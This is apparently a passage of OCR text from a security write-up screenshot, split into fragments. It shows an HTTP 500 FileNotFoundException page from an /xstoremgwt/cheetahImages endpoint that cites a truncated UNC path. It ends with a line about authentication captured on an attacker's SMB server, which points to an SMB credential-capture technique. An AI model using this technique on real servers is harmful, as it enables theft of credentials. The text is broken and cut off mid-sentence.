
HTTP/1.1 
500
Connection
Cache-Control
Content-Type
Content-Length
: 1464

<
html
>
<
head
>
<
meta
http-equiv
=
"Content-Type"
content
=
"text/html;ch
<
title
>
Error 500 java.io.FileNotFoundException: \\10.
</
head
>
<
body
>
<
h2
>
HTTP ERROR 500 java.io.FileNotFoundExceptio
<
table
>
<
tr
>
<
th
>
URI:
</
th
>
<
td
>
/xstoremgwt/cheetahImages
</
td
>
</
<
tr
>
<
th
>
STATUS:
</
th
>
<
td
>
500
</
td
>
</
tr
>
<
tr
>
<
th
>
MESSAGE:
</
th
>
<
td
>
java.io.FileNotFoundExceptio
<
tr
>
<
th
>
SERVLET:
</
th
>
<
td
>
cheetahImages
</
td
>
</
tr
>
<
tr
>
<
th
>
CAUSED BY:
</
th
>
<
td
>
java.io.FileNotFoundExcept
</
table
>
</
body
>
</
html
>
On the SMB server of the attacker, the following authentication